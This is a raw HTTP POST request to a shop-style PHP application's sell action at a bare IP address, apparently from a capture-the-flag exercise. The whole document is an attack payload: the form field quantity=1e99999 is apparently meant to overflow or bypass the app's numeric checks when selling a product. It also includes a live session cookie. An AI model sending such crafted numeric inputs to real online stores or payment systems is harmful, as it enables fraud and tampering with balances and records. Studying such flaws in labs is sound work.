 POST /index.php?action=sell HTTP/1.1
Host: 54.223.83.192:9999
Cache-Control: max-age=0
Origin: http://54.223.83.192:9999
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://54.223.83.192:9999/index.php?action=sell&pid=3
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ja-JP;q=0.5,ja;q=0.4
Cookie: PHPSESSID=ffb70009af4be325901f74fb26afa817
Accept-Encoding: gzip, deflate
Content-Length: 29
Connection: close
quantity=1e99999&product_id=3